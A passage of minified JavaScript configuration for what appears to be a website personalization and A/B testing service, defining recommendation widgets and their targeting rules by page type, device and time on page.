touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[146],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[147],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[148],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[150],htmlCode:"",jsCode:t[151],name:t[149],params:t[152],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[145],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[307],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[307],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[310],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[311],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[313],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[316],htmlCode:t[315],jsCode:t[317],name:t[314],params:t[318],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[319],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[320],htmlCode:t[315],jsCode:t[317],name:t[7],params:t[318],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[310],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[154],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[156],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[157],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[153],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[321],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[321],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[328],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[333],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[160],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[158],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[161],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],c